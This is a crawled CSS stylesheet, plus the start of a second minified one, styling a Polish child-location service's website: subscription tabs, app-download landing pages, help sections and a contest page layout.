  #section_products .products .prod {
    max-width: 100%;
  }

  #section_products .products .prod2 {
    display: block;
    height: auto;
  }

  #section_products h2 {
    text-align: center;
    padding-bottom: 10px;
  }

  #section_products br {
    display: none;
  }

  #section_products .ico {
    display: none;
  }

  #section_products .btn {
    text-align: center;
  }
}

/*/////////////////////// ENDS OF NOWA SEKCJA PRODUKTY - AGA //////////////////////////////*/


/*///////////// DOKŁADNOŚĆ LOKALIZACJI FILMIK /////////////*/

.dokladnosc_gjd01 img {
  max-width: 100%;
  height: auto;
  width: 500px;
}

.dokladnosc_gjd01 img:hover {
  opacity: 0.8;
}

.dokladnosc_gjd03 img {
  max-width: 100%;
  height: auto;
  width: 500px;
}

.dokladnosc_gjd03 img:hover {
  opacity: 0.8;
}

.dokladnosc_yt {
  text-align: center;
}


/*//////////// SUBSKRYPCJA SEKCJA CAŁA - TABY I ACCORDIONY /////////////*/

#tab_operators {
  text-align: center;
  padding-bottom: 20px;
}

#tab_operators p {
  font-size: 16px;
}

#tab_operators .row div:nth-child(1) p:nth-child(2) {
  margin: auto;
  width: 550px;
}

#tab_operators .row div:nth-child(1) {
  padding-bottom: 20px;
}

#tab_operators .row div:nth-child(2) a {
  padding: 13px 20px;
  font-weight: 600;
  width: 115px;
  background-color: #ffffff;
  border: 1px solid;
  margin: 5px 5px;
  cursor: pointer;
  display: inline-block;
}

#tab_operators .row div:nth-child(2) a:focus {
  outline: 0;
}

#tab_operators .row div:nth-child(2) a:nth-child(1) {
  color: #f16e00;
}

#tab_operators .row div:nth-child(2) a:nth-child(2) {
  color: #34a734;
}

#tab_operators .row div:nth-child(2) a:nth-child(3) {
  color: #583787;
}

#tab_operators .row div:nth-child(2) a:nth-child(4) {
  color: #e30074;
}

#tab_operators .row div:nth-child(2) a:nth-child(5) {
  color: #00b1cd;
}

#tab_operators .row div:nth-child(2) a:nth-child(1):hover {
  background-color: #f16e00;
  color: #ffffff;
  border-color: #f16e00;
}

#tab_operators .row div:nth-child(2) a:nth-child(2):hover {
  background-color: #34a734;
  color: #ffffff;
  border-color: #34a734;
}

#tab_operators .row div:nth-child(2) a:nth-child(3):hover {
  background-color: #583787;
  color: #ffffff;
  border-color: #583787;
}

#tab_operators .row div:nth-child(2) a:nth-child(4):hover {
  background-color: #e30074;
  color: #ffffff;
  border-color: #e30074;
}

#tab_operators .row div:nth-child(2) a:nth-child(5):hover {
  background-color: #00b1cd;
  color: #ffffff;
  border-color: #00b1cd;
}

#tab_operators .row div:nth-child(2) a:nth-child(1).active {
  background-color: #f16e00;
  color: #ffffff;
  border-color: #f16e00;
}

#tab_operators .row div:nth-child(2) a:nth-child(2).active {
  background-color: #34a734;
  color: #ffffff;
  border-color: #34a734;
}

#tab_operators .row div:nth-child(2) a:nth-child(3).active {
  background-color: #583787;
  color: #ffffff;
  border-color: #583787;
}

#tab_operators .row div:nth-child(2) a:nth-child(4).active {
  background-color: #e30074;
  color: #ffffff;
  border-color: #e30074;
}

#tab_operators .row div:nth-child(2) a:nth-child(5).active {
  background-color: #00b1cd;
  color: #ffffff;
  border-color: #00b1cd;
}

#tab_operators .row .operator_op h2, #tab_operators .row .operator_op h3 {
  margin: 0px 0px;
}

#tab_operators .row .operator_op h3 + p {
  margin: 15px 0px 0px 0px;
}

#tab_operators .row .operator_op h3 + p + p {
  margin: 0px 0px 20px 0px;
}

#tab_operators .row .operator_op p {
  font-size: 15px;
}

#tab_operators .row #Play h3 + p {
  margin: 15px 0px 0px 0px;
}

#tab_operators .row #Play h3 + p + p {
  margin: 0px 0px 0px 0px;
}

#tab_operators .row #Play h3 + p + p + p {
  margin: 0px 0px 20px 0px;
}

#tab_operators .accordion_op {
  color: #444;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
  background-color: #ffffff;
  font-weight: 600;
}

#tab_operators .even {
  background-color: #ebebeb;
}

#tab_operators .accordion_op:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

#tab_operators .active_btn:after {
  content: "\2212";
}

#tab_operators .panel {
  padding: 0 10px;
  background-color: #f7f7f7;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  text-align: left;
  font-size: 15px;
}

#tab_operators .panel p {
  font-size: 15px;
}

#tab_operators .panel a {
  color: #489ccc !important;
  font-weight: 600 !important;
  padding: 0px !important;
  border: none !important;
  width: auto !important;
  margin: 0px !important;
  background-color: #f7f7f7 !important;
}

#tab_operators .panel a:hover {
  background-color: #ffffff !important;
  color: #2378a8 !important;
  background-color: #f7f7f7 !important;
}

#tab_operators .accordion_op br {
  display: none;
}

@media (min-width: 600px) and (max-width: 767px) {
  #tab_operators .row div:nth-child(2) a {
    display: block;
    text-align: center;
    margin: 0px auto 15px auto;
    width: 200px;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #tab_operators .row div:nth-child(2) a {
    display: block;
    text-align: center;
    margin: 0px auto 15px auto;
    width: 200px;
  }

  #tab_operators .row div:nth-child(1) p:nth-child(2) {
    width: 100%;
  }
}

@media (max-width: 429px) {
  #tab_operators .row div:nth-child(2) a {
    display: block;
    text-align: center;
    margin: 0px auto 15px auto;
    width: 200px;
  }

  #tab_operators .row div:nth-child(1) p:nth-child(2) {
    width: 100%;
  }

  #tab_operators .accordion_op {
    padding: 5px 5px 5px 5px;
  }

  #tab_operators .accordion_op br {
    display: block;
  }
}
.kontakt .form form input[type=checkbox] {
  display: inline;
  width: auto;
  height: auto;
  margin: 0 5px 0 0;
}

.thulium-chat-frame-wrapper {
  background: transparent;
}
.cap2_form input {
  max-width: 130px !important;
  height: 35px !important;
  margin-top: 10px;
  padding: 20px !important;
}

.cap1_form img {
  width: 72px !important;
  height: auto !important;
}

.field_check {
  max-width: 400px;
  margin: auto;
}

@media (max-width: 900px) {
  .field_check {
    text-align: center;
  }

  body.phone .kontakt .html_wrap .form .row .cap2_form img {
    width: 72px !important;
    height: auto !important;
  }

  .cap1_form {
    text-align: center;
  }
}
.gjd-notice {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: #366FE2;
  color: #fff;
  z-index: 1000000;
}
.gjd-notice__wrap {
  max-width: 1200px;
  padding: 10px 30px 10px 10px;
  margin: 0 auto;
  position: relative;
}
.gjd-notice p {
  margin: 0 0 5px;
  font-size: 12px;
}
.gjd-notice__close {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 30px;
  height: 30px;
  font-size: 25px;
  position: absolute;
  right: 5px;
  top: 5px;
}
.wp-block-embed__wrapper {
  display: flex;
  justify-content: center;
}


/*//////////// POBIERZ APLIKACJĘ NEW LP na GJD /////////////*/


#lp-pobierzapp-new{color: #fff;padding-top: 20px;}
#lp-pobierzapp-new h2{margin-bottom: 0px;}
#lp-pobierzapp-new p{margin-bottom: 0px;margin-top: 5px;font-weight: 100;line-height: normal;}
#lp-pobierzapp-new img{max-width: 100%;height: auto;}
#lp-pobierzapp-new #head-pobierzapp .row{padding-left: 0px;}
#head-pobierzapp h1{color: #000;text-align: center;font-size: 20px;padding-bottom: 20px;font-weight: 500;}
#s1-pobierzapp, #s2-pobierzapp, #s3-pobierzapp, #s4-pobierzapp, #s5-pobierzapp{padding-bottom: 45px;}
#s1-pobierzapp .logo-pobierzapp{padding-top: 20px;}
#s5-pobierzapp .logo-pobierzapp{padding-top: 20px;}
#s2-pobierzapp .logo-pobierzapp, #s3-pobierzapp .logo-pobierzapp, #s4-pobierzapp .logo-pobierzapp{padding-top: 39px;}
#lp-pobierzapp-new .row{padding-left: 60px;}
#s1-pobierzapp > div > div > div{padding-bottom: 25px;}
#s5-pobierzapp > div > div > div{padding-bottom: 25px;}
#s1-pobierzapp .container{background-image: linear-gradient(#222359, #233D7F);padding: 14px;border-radius: 25px;}
#s5-pobierzapp .container{background-image: linear-gradient(#222359, #233D7F);padding: 14px;border-radius: 25px;}
#s2-pobierzapp .container {padding: 30px 14px 68px 14px;border-radius: 25px;background: linear-gradient(75deg, rgba(2,2,2,1) 0%, rgba(65,65,66,1) 75%);}
#s3-pobierzapp .container {padding: 30px 14px 68px 14px;border-radius: 25px;background: linear-gradient(75deg, rgba(6,15,47,1) 0%, rgba(17,21,35,1) 75%);}
#s4-pobierzapp .container {padding: 30px 14px 68px 14px;border-radius: 25px;background: linear-gradient(151deg, rgba(0,54,82,1) 0%, rgba(11,38,52,1) 52%);}
#lp-pobierzapp-new .apps{padding-right: 15px;display: inline-block;max-width: 139px;padding-top: 26px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s3-pobierzapp .img-app, #s4-pobierzapp .img-app, #s5-pobierzapp .img-app{position: relative;}
#s1-pobierzapp .img-app img{position: absolute;bottom: 0;right: 0;transform: translateX(2%) translateY(93%);max-width: 701px;}
#s2-pobierzapp .img-app img{position: absolute;bottom: 0;transform: translateX(-22%) translateY(88%);max-width: 707px;}
#s3-pobierzapp .img-app img{position: absolute;bottom: 1px;transform: translateX(-14%) translateY(89%);max-width: 628px;}
#s4-pobierzapp .img-app img{position: absolute;bottom: 1px;transform: translateX(-19%) translateY(87%);max-width: 667px;}
#s5-pobierzapp .img-app img{position: absolute;bottom: 0;right: 0;transform: translateX(2%) translateY(93%);max-width: 602px;}

@media screen and (max-width: 1199px) {
#lp-pobierzapp-new h2{font-size: 24px;}
#lp-pobierzapp-new p{font-size: 16px;}
#s1-pobierzapp .logo-pobierzapp img{max-width: 210px;}
#s5-pobierzapp .logo-pobierzapp img{max-width: 210px;}
#s2-pobierzapp .logo-pobierzapp img, #s3-pobierzapp .logo-pobierzapp img, #s4-pobierzapp .logo-pobierzapp img{max-width: 335px;}
#s2-pobierzapp .logo-pobierzapp, #s3-pobierzapp .logo-pobierzapp, #s4-pobierzapp .logo-pobierzapp {padding-top: 31px;}
#s1-pobierzapp .img-app img {transform: translateX(2.4%) translateY(104.4%);max-width: 580px;}
#s2-pobierzapp .img-app img {transform: translateX(-26%) translateY(98%);max-width: 597px;}
#s3-pobierzapp .img-app img {bottom: 8px;transform: translateX(-19%) translateY(99%);max-width: 543px;}
#s4-pobierzapp .img-app img {bottom: 1px;transform: translateX(-19%) translateY(100%);max-width: 543px;}
#s5-pobierzapp .img-app img {transform: translateX(2.4%) translateY(104.4%);max-width: 485px;}
#head-pobierzapp h1{padding-bottom: 10px;font-size: 20px;}
}

@media screen and (max-width: 991px) {
#s1-pobierzapp{margin-top: 5px;}
#s5-pobierzapp{margin-top: 5px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s3-pobierzapp .img-app, #s4-pobierzapp .img-app, #s5-pobierzapp .img-app{position: initial;}
#s1-pobierzapp .img-app img, #s2-pobierzapp .img-app img, #s3-pobierzapp .img-app img, #s4-pobierzapp .img-app img, #s5-pobierzapp .img-app img{position: initial;max-width: 100%;transform: none;}
#s1-pobierzapp > div > div{padding-left: 0px;}
#s5-pobierzapp > div > div{padding-left: 0px;}
#s1-pobierzapp .container, #s2-pobierzapp .container, #s3-pobierzapp .container, #s4-pobierzapp .container, #s5-pobierzapp .container{border-radius: 55px;}
#s3-pobierzapp .container, #s4-pobierzapp .container{padding: 30px 14px 0px 14px}
#s1-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;}
#s5-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;}
#s2-pobierzapp .img-app{margin-left: 80px;margin-bottom: 0px;margin-right: -13px;}
#s3-pobierzapp .img-app{margin-right: -14px;margin-left: 20px;}
#s4-pobierzapp .img-app{margin-right: -15px;margin-left: 20px;}
#s1-pobierzapp > div > div > div:first-child, #s2-pobierzapp > div > div > div:first-child, #s3-pobierzapp > div > div > div:first-child, #s4-pobierzapp > div > div > div:first-child, #s5-pobierzapp > div > div > div:first-child {padding-left: 90px;padding-bottom: 40px;}
#lp-pobierzapp-new .row {padding-left: 0px;}
#s1-pobierzapp .logo-pobierzapp {padding-top: 10px;max-width: 260px;}
#s5-pobierzapp .logo-pobierzapp {padding-top: 10px;max-width: 260px;}
#s5-pobierzapp .logo-pobierzapp img {max-width: 390px;}
#lp-pobierzapp-new h2 {font-size: 35px;line-height: 40px;}
#lp-pobierzapp-new p {font-size: 24px;}
#lp-pobierzapp-new .apps {max-width: 200px;}}

@media screen and (max-width: 767px) {
#lp-pobierzapp-new {padding: 5px 10px 0px 10px;}
#s1-pobierzapp{margin-top: 5px;}
#s5-pobierzapp{margin-top: 5px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s3-pobierzapp .img-app, #s4-pobierzapp .img-app,#s5-pobierzapp .img-app{position: initial;}
#s1-pobierzapp .img-app img, #s2-pobierzapp .img-app img, #s3-pobierzapp .img-app img, #s4-pobierzapp .img-app img, #s5-pobierzapp .img-app img{position: initial;max-width: 100%;transform: none;}
#s1-pobierzapp > div > div{padding-left: 0px;}
#s5-pobierzapp > div > div{padding-left: 0px;}
#s1-pobierzapp .container, #s2-pobierzapp .container, #s3-pobierzapp .container, #s4-pobierzapp .container, #s5-pobierzapp .container{border-radius: 50px;}
#s2-pobierzapp .container{padding: 14px;}
#s3-pobierzapp .container, #s4-pobierzapp .container{padding: 14px 14px 0px 14px;}
#s1-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;float: right;}
#s5-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;float: right;}
#s2-pobierzapp .img-app{margin-left: 0px;margin-bottom: -14px;margin-right: -14px;float: right;}
#s3-pobierzapp .img-app{margin-right: -14px;margin-left: 20px;}
#s4-pobierzapp .img-app{margin-right: -15px;margin-left: 20px;}
#s1-pobierzapp > div > div > div:first-child, #s2-pobierzapp > div > div > div:first-child, #s3-pobierzapp > div > div > div:first-child, #s4-pobierzapp > div > div > div:first-child, #s5-pobierzapp > div > div > div:first-child {padding-left: 30px;padding-bottom: 30px;padding-right: 30px;}
#lp-pobierzapp-new .row {padding-left: 0px;}
#lp-pobierzapp-new .apps {max-width: 170px;}
#lp-pobierzapp-new .hide-apple{display: none;}
#s1-pobierzapp .logo-pobierzapp {max-width: 240px;padding-top: 10px;}
#s5-pobierzapp .logo-pobierzapp {max-width: 240px;padding-top: 10px;}
#lp-pobierzapp-new h2 {font-size: 32px;line-height: 40px;}
#lp-pobierzapp-new p {font-size: 21px;}
#head-pobierzapp h1{padding-bottom: 5px;font-weight: 500;line-height: normal;}}

@media screen and (max-width: 599px) {
#lp-pobierzapp-new {padding: 5px 10px 0px 10px;}
#s1-pobierzapp{margin-top: 5px;}
#s5-pobierzapp{margin-top: 5px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s5-pobierzapp .img-app{position: initial;}
#s1-pobierzapp .img-app img, #s2-pobierzapp .img-app img, #s5-pobierzapp .img-app img{position: initial;max-width: 100%;transform: none;}
#s1-pobierzapp > div > div{padding-left: 0px;}
#s5-pobierzapp > div > div{padding-left: 0px;}
#s1-pobierzapp .container, #s2-pobierzapp .container, #s5-pobierzapp .container{border-radius: 28px;}
#s2-pobierzapp .container{padding: 14px;}
#s1-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;float: right;}
#s5-pobierzapp .img-app{margin-right: -14px;margin-bottom: -39px;float: right;}
#s2-pobierzapp .img-app{margin-left: 0px;margin-bottom: -14px;margin-right: -14px;float: right;}
#s1-pobierzapp > div > div > div:first-child, #s2-pobierzapp > div > div > div:first-child, #s3-pobierzapp > div > div > div:first-child, #s4-pobierzapp > div > div > div:first-child, #s5-pobierzapp > div > div > div:first-child {padding-left: 30px;padding-bottom: 40px;padding-right: 30px;}
#lp-pobierzapp-new .apps {max-width: 150px;}
#s1-pobierzapp .logo-pobierzapp {max-width: 210px;padding-top: 10px;}
#s5-pobierzapp .logo-pobierzapp {max-width: 210px;padding-top: 10px;}
#lp-pobierzapp-new h2 {font-size: 22px;line-height: 32px;}
#lp-pobierzapp-new p {font-size: 17px;}
#lp-pobierzapp-new .hide-apple{display: none;}
#s1-pobierzapp, #s2-pobierzapp, #s5-pobierzapp {padding-bottom: 20px;}
#head-pobierzapp h1{padding-bottom: 5px;font-weight: 500;line-height: normal;font-size: 17px;}}

@media screen and (max-width: 429px) {
#lp-pobierzapp-new {padding: 5px 10px 0px 10px;}
#lp-pobierzapp-new .hide-apple{display: none;}
#s2-pobierzapp .logo-pobierzapp img, #s3-pobierzapp .logo-pobierzapp img, #s4-pobierzapp .logo-pobierzapp img {max-width: 278px;}
#s5-pobierzapp .logo-pobierzapp img {max-width: 270px;}
#s1-pobierzapp{margin-top: 5px;}
#s5-pobierzapp{margin-top: 5px;}
#s1-pobierzapp .img-app, #s2-pobierzapp .img-app, #s5-pobierzapp .img-app{position: initial;}
#s1-pobierzapp .img-app img, #s2-pobierzapp .img-app img, #s5-pobierzapp .img-app img{position: initial;max-width: 100%;transform: none;}
#s1-pobierzapp > div > div{padding-left: 0px;}
#s5-pobierzapp > div > div{padding-left: 0px;}
#s1-pobierzapp .container, #s2-pobierzapp .container, #s5-pobierzapp .container{border-radius: 32px;}
#s2-pobierzapp .container{padding: 14px;}
#s1-pobierzapp .img-app{margin-right: -14px;margin-bottom: -40px;float: right;}
#s5-pobierzapp .img-app{margin-right: -14px;margin-bottom: -40px;float: right;}
#s2-pobierzapp .img-app{margin-left: 0px;margin-bottom: -14px;margin-right: -14px;float: right;}
#s1-pobierzapp > div > div > div:first-child, #s2-pobierzapp > div > div > div:first-child, #s3-pobierzapp > div > div > div:first-child, #s4-pobierzapp > div > div > div:first-child, #s5-pobierzapp > div > div > div:first-child {padding-left: 22px;padding-bottom: 25px;padding-right: 22px;}
#lp-pobierzapp-new .apps {max-width: 125px;padding-right: 9px;}
#s1-pobierzapp .logo-pobierzapp {max-width: 180px;padding-top: 10px;}
#s5-pobierzapp .logo-pobierzapp {max-width: 180px;padding-top: 10px;}
#s2-pobierzapp .logo-pobierzapp, #s3-pobierzapp .logo-pobierzapp, #s4-pobierzapp .logo-pobierzapp {padding-top: 20px;max-width: 220px;}
#lp-pobierzapp-new h2 {font-size: 21px;line-height: 25px;}
#lp-pobierzapp-new p {font-size: 15px;}
#s1-pobierzapp, #s2-pobierzapp, #s5-pobierzapp {padding-bottom: 20px;}
#head-pobierzapp h1{padding-bottom: 0px;font-weight: 500;line-height: normal;font-size: 15px;}}

/*//////////// URZADZENIA I BLISCY /////////////*/

#help-app{text-align: center;font-family: Montserrat;}
#help-app #s1-help-app .logo-help img {max-width: 220px;padding-top: 20px;}
#help-app #s1-help-app h2{font-weight: 400;font-size: 24px;line-height: normal;padding: 15px 0px 30px 0px;}
#help-app #s1-help-app .logo-pobierzapp img{max-width: 360px;}
#help-app #s1-help-app h3{font-size: 24px;margin-bottom: 0px;}
#help-app #s1-help-app p{font-size: 16px;padding-bottom: 13px;margin-top: 10px;}
#help-app #s1-help-app a{background-color: #007aff;color: #ffff;font-size: 16px;font-weight: bold;padding: 17px 0px;border-radius: 8px;
display: block;max-width: 273px;margin: auto;}
#help-app #s1-help-app .help-border{max-width: 565px;height: 542px;margin: 0px auto;padding: 56px 32px;border-radius: 16px;
box-shadow: 0 8px 40px 0 rgba(44, 41, 92, 0.17);background-color: #fff;}
#help-app #s1-help-app hr{display: none;}

@media (min-width: 992px) and (max-width: 1199px) {
#help-app #s1-help-app h3 {font-size: 22px;}
#help-app #s1-help-app p {font-size: 13px;}
#help-app #s1-help-app .help-border {height: 500px;}}

@media (min-width: 600px) and (max-width: 991px) {
#help-app #s1-help-app h2 {max-width: 460px;margin: 20px auto;padding: 15px 0px 15px 0px}
#help-app #s1-help-app .help-border {margin: 0px auto;height: auto;box-shadow: 0 32px 64px 0 rgba(0, 0, 0, 0.2);}
#help-app #s1-help-app .helps-b{padding-bottom: 30px;}
#help-app #s1-help-app p{max-width: 295px;margin: 15px auto 20px auto;padding: 20px 0px;font-size: 24px;line-height: normal;}
#help-app #s1-help-app .helps-p{max-width: 390px;}
#help-app #s1-help-app a{font-size: 24px;max-width: 100%;}
#help-app #s1-help-app hr{display: block; max-width: 565px;border: solid 1px rgba(53, 53, 53, 0.15);border-bottom: none;border-left: none;border-right: none;
margin: 40px auto 0px auto;}}

@media (min-width: 430px) and (max-width: 600px) {
#help-app #s1-help-app .logo-pobierzapp img {max-width: 80%;height: auto;}
#help-app #s1-help-app h2 {max-width: 460px;margin: 20px auto;font-size: 21px;padding: 15px 0px 15px 0px}
#help-app #s1-help-app .help-border {margin: 0px auto;height: auto;box-shadow: 0 32px 64px 0 rgba(0, 0, 0, 0.2);}
#help-app #s1-help-app .helps-b{padding-bottom: 30px;}
#help-app #s1-help-app p{max-width: 295px;margin: 8px auto 8px auto;padding: 20px 0px;font-size: 21px;line-height: normal;}
#help-app #s1-help-app .helps-p{max-width: 390px;}
#help-app #s1-help-app a{font-size: 21px;max-width: 100%;}
#help-app #s1-help-app hr{display: block; max-width: 565px;border: solid 1px rgba(53, 53, 53, 0.15);border-bottom: none;border-left: none;border-right: none;
margin: 30px auto 0px auto;}}

@media (max-width: 430px) {
#help-app #s1-help-app .logo-help img {max-width: 160px;padding-top: 10px;}
#help-app #s1-help-app .logo-pobierzapp img {max-width: 80%;height: auto;}
#help-app #s1-help-app h2 {max-width: 460px;margin: 5px auto;font-size: 15px;padding: 15px 0px 15px 0px}
#help-app #s1-help-app .help-border {margin: 0px auto;height: auto;padding: 20px 32px;box-shadow: 0 32px 64px 0 rgba(0, 0, 0, 0.2);}
#help-app #s1-help-app .helps-b{padding-bottom: 30px;}
#help-app #s1-help-app p{max-width: 295px;margin: 8px auto 8px auto;padding: 10px 0px;font-size: 14px;line-height: normal;}
#help-app #s1-help-app .helps-p{max-width: 390px;}
#help-app #s1-help-app a{font-size: 14px;max-width: 100%;padding: 13px 0px;}
#help-app #s1-help-app hr{display: block; max-width: 565px;border: solid 1px rgba(53, 53, 53, 0.15);border-bottom: none;border-left: none;border-right: none;
margin: 20px auto 0px auto;}}

.instruction_br a{display: flex;align-items: center;justify-content: flex-start;margin-bottom: 10px;}
.instruction_br a:hover{color: #399cae;}
.instruction_br a div:first-of-type{padding-right: 8px;}
.instruction_br a img{color: #337ab7;}


--- FILE ---
content_type: text/css
request_url: https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/css/customcss.css?ver=5.3.5
body_size: 8055
content:
@font-face{font-family:'Montserrat';src:url("../../assets/fonts/Montserrat/Montserrat-Regular.eot");src:url("../../assets/fonts/Montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/Montserrat/Montserrat-Regular.woff2") format("woff2"),url("../../assets/fonts/Montserrat/Montserrat-Regular.woff") format("woff"),url("../../assets/fonts/Montserrat/Montserrat-Regular.ttf") format("truetype"),url("../../assets/fonts/Montserrat/Montserrat-Regular.svg#Montserrat-Regular") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Montserrat';src:url("../../assets/fonts/Montserrat/Montserrat-Bold.eot");src:url("../../assets/fonts/Montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/Montserrat/Montserrat-Bold.woff2") format("woff2"),url("../../assets/fonts/Montserrat/Montserrat-Bold.woff") format("woff"),url("../../assets/fonts/Montserrat/Montserrat-Bold.ttf") format("truetype"),url("../../assets/fonts/Montserrat/Montserrat-Bold.svg#Montserrat-Bold") format("svg");font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:'Source Serif Pro';src:url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.eot");src:url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.eot?#iefix") format("embedded-opentype"),url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.woff2") format("woff2"),url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.woff") format("woff"),url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.ttf") format("truetype"),url("../../assets/fonts/SourceSerifPro/SourceSerifPro-Black.svg#SourceSerifPro-Black") format("svg");font-weight:900;font-style:normal;font-display:swap}.mb-80{margin-bottom:48px}@media (min-width: 768px){.mb-80{margin-bottom:80px}}.d-none{display:none}.container.w{max-width:1230px;width:100%;padding:0 15px;margin:0 auto;position:relative}.container.w .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.container.w .row .col-md-6{padding:0 15px;width:100%}@media (min-width: 768px){.container.w .row .col-md-6{max-width:calc(100% / 2);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2)}}.container.w .row .col-lg-6{padding:0 15px;width:100%;min-height:1px;position:relative}@media (min-width: 992px){.container.w .row .col-lg-6{max-width:calc(100% / 2);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2)}}.container.w .row .col-12{max-width:100%;width:100%;padding:0 15px;min-height:1px;position:relative}.container.w .row .col-md-4{padding:0 15px;width:100%;min-height:1px;position:relative}@media (min-width: 768px){.container.w .row .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}}.container.w .row .col-md-3{padding:0 15px;width:100%;min-height:1px;position:relative}@media (min-width: 768px){.container.w .row .col-md-3{max-width:calc(100% / 4);-webkit-box-flex:0;-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4)}}.orange-contest{scroll-behavior:smooth}.orange-contest *{-webkit-box-sizing:border-box;box-sizing:border-box}.orange-contest__header{padding-top:32px;margin-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.orange-contest__header *{-webkit-box-sizing:border-box;box-sizing:border-box}.orange-contest__header-logo{max-width:200px}@media (min-width: 350px){.orange-contest__header-logo{max-width:245px}}.orange-contest__header-logo img{max-width:100%;height:auto;display:block}.orange-contest__header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orange-contest__header-burger{display:block;cursor:pointer}@media (min-width: 878px){.orange-contest__header-burger{display:none}}.orange-contest__header-menu{list-style:none;padding:0;margin:0;font-size:16px;line-height:22px;color:#2C2E30;font-family:"Source Serif Pro";display:none}@media (min-width: 878px){.orange-contest__header-menu{display:block}}.orange-contest__header-menu-item{display:inline-block;padding:0 19px}.orange-contest__header-menu-item:last-of-type{padding-right:0px}.orange-contest__header-menu-item:hover a::after,.orange-contest__header-menu-item:hover a::before{max-width:50%}.orange-contest__header-menu-item a{color:#2C2E30;text-decoration:none;position:relative;font-family:"Source Serif Pro"}.orange-contest__header-menu-item a::after,.orange-contest__header-menu-item a::before{content:'';position:absolute;bottom:-8px;height:1px;background-color:#2C2E30;max-width:0%;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.orange-contest__header-menu-item a::after{left:0}.orange-contest__header-menu-item a::before{right:0}.orange-contest__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;pointer-events:none}.orange-contest__burger-menu.active{pointer-events:all}.orange-contest__burger-menu.active::after{opacity:0.9}.orange-contest__burger-menu.active .orange-contest__burger-menu-wrapper{left:0}.orange-contest__burger-menu::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%);opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.orange-contest__burger-menu-wrapper{max-width:70%;width:70%;left:100%;background-color:#fff;border-radius:16px 0 0 16px;margin-left:auto;z-index:21;position:relative;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;height:100%;padding-left:33px;padding-top:37px}@media (min-width: 500px){.orange-contest__burger-menu-wrapper{max-width:80%;width:80%}}@media (min-width: 675px){.orange-contest__burger-menu-wrapper{max-width:90%;width:90%}}.orange-contest__burger-menu-wrapper-close{cursor:pointer;margin-bottom:33px}.orange-contest__burger-menu-wrapper-list{padding:0;margin:0;list-style:none}.orange-contest__burger-menu-wrapper-list-item{margin-bottom:24px}.orange-contest__burger-menu-wrapper-list-item a{color:#2C2E30;font-family:"Source Serif Pro";font-size:24px;font-weight:bold;letter-spacing:0;line-height:33px;text-decoration:none}.orange-contest__slider.swiper-container{padding:0;background-color:transparent;border-radius:25px}.orange-contest__slider .swiper-slide{width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none}.orange-contest__slider .swiper-slide div{padding:0}.orange-contest__slider .swiper-pagination{position:absolute;bottom:6% !important;left:6% !important;width:auto !important}@media (max-width: 550px){.orange-contest__slider .swiper-pagination{bottom:41% !important}}.orange-contest__slider .swiper-pagination-bullet{width:8px;height:8px;opacity:0.3;background-color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}@media (min-width: 750px){.orange-contest__slider .swiper-pagination-bullet{width:12px;height:12px}}.orange-contest__slider .swiper-pagination-bullet-active{opacity:1}.orange-contest__slider-image{position:relative}.orange-contest__slider-image img{max-width:100%;height:auto;display:block;border-radius:25px}.orange-contest__slider-image-text{position:absolute;bottom:80px;left:80px;font-size:44px;font-weight:900;line-height:60px;color:#fff;font-family:"Source Serif Pro";max-width:889px}.orange-contest__contest{margin-bottom:40px}@media (min-width: 768px){.orange-contest__contest{margin-bottom:80px}}.orange-contest__contest-wrapper{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 768px){.orange-contest__contest-wrapper{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg3.webp")}}@media (min-width: 